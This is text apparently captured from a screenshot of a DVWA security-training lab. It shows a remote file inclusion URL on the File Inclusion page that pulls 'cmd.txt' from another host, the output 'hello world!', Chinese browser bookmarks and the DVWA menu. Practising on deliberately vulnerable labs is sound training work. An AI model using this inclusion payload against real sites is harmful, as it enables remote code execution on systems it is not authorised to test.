 172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.4/cmd.txt
火狐官方站点 新手上路 商场购物 常用网址 京东商城
hello world!
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion